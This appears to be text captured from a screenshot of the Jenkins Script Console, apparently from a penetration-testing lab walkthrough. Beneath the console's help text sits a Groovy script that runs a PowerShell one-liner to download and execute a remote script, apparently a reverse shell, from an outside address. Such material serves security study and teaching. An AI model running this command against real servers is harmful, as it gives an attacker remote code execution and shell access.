 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see
the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 cmd = """ powershell "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.30/rev/ps1')" """
2 println cmd.execute().text